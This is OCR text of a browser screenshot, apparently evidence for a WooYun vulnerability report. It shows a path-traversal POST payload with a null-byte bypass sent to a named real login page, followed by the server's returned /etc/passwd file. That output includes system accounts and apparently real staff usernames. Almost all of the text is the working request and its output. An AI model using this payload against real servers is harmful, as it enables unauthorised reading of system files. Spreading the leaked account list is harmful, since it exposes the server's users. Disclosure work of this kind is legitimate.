 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
WooYun.org | 提交漏洞 翻译_百度搜索 百度在线翻译 http://my.maxtho···ge/.
my.maxthon.cn/login.html 百度 <Ctrl+K>
Toxic
Animations
访问最多 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL http://my.maxthon.cn/login.html
Split URL
Execute
Enable Post data Enable Referrer
Post data ln=../../../../../../../../../../etc/passwd%00.jpg
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4
/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:h
/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:1
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User
nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory
/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin avahi:
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin sshd:x:74:74:Privilege-s
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nf
User:/var/lib/nfs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:156:avahi-autoipd
xiaojun:x:500:500::/home/xiaojun:/bin/bash tangbin:x:501:501::/home/tangbin:/bin/bash zouyi:x:502:502::/home/zouyi
/bin/bash songqi:x:504:504::/home/songqi:/bin/bash wangyi:x:505:505::/home/wangyi:/bin/bash yaoxinnan:x:506:506::/
nagios:x:507:507::/dev/null:/sbin/nologin zhangyi:x:607:607::/home/zhangyi:/bin/bash
中